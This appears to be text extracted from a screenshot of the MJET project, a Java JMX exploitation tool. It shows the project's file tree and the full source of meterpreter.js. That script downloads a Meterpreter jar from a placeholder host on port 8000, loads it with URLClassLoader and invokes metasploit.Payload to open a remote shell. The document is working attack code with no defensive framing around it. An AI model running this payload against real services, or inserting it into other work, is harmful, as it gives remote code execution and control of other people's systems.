 mjet ~/study/java/mjet
jars
.keep
payloads
MogwaiLabsMJET-MLet.jar
payloads_src
MogwaiLabsMJET
src
main
java
de.mogwailabs.MogwaiLabsMJET
C MogwaiLabsPayload
I MogwaiLabsPayloadMBean
MogwaiLabsMJET.iml
m pom.xml
scripts
JS javaproperties.js
JS meterpreter.js
.gitignore
.python-version
LICENSE
mjet.py
MD README.md
1 // url of the jar file
2 payloadURL = "http://x.x.x.x:8000/meterpreter.jar"
3
4 // define Java classes in JavaScript
5 var URL = Java.type("java.net.URL");
6 var URLClassLoader =  Java.type("java.net.URLClassLoader");
7 var Class = Java.type("java.lang.Class");
8 var Method = Java.type("java.lang.reflect.Method");
9 var URLArray = Java.type("java.net.URL[]");
10 var StringArray = Java.type("java.lang.String[]")
11 var ObjectArray = Java.type("java.lang.Object[]")
12
13 payloadURLs = new URLArray(1);
14 payloadURLs[0] = new URL(payloadURL);
15
16 paramsArray = new StringArray(0);
17
18 objectArray = new ObjectArray(1);
19 objectArray[0] = paramsArray;
20
21 // Load payload jar and invoke main method of metasploit.Payload
22 urlClassLoader = new URLClassLoader(payloadURLs, "".getClass().getClassLoader())
23 payloadClass = Class.forName("metasploit.Payload", true, urlClassLoader);
24 method = payloadClass.getDeclaredMethod("main", paramsArray.getClass())
25
26 method.invoke(null, objectArray)
27